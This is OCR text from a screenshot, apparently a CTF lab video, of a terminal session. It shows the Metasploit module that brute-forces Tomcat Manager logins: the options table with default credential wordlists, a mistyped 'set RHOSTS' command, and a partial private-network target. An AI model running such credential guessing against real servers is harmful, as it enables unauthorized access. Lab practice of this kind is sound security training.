 x@X: ~
File Actions Edit View Help
x@X: ~/Documents/CTFBOXES × x@X: ~ ×
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/d no File containing users and passwords separated by space, on
ata/wordlists/tomcat_mgr_default_ e pair per line
userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/d no File containing users, one per line
ata/wordlists/tomcat_mgr_default_
users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.0.